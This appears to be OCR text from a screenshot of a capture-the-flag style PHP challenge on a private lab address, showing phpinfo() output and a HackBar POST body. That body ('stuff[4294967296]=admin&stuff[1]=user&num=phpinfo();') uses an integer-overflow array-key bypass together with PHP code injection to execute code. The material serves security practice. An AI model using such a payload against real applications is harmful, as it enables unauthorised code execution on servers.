 不安全 192.168.199.246:8081/html/web1.php
应用 安全 红队 vps 开发 战队 团队
PHP Version 5.5.9-1ubuntu4.19
php
System Linux 2e19b42f9f53 5.4.50-amd64-desktop #74 SMP Mon Aug 24 20:15:37 CST 2020 x86_64
Build Date Jul 28 2016 19:30:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.199.246:8081/html/web1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stuff[4294967296]=admin&stuff[1]=user&num=phpinfo();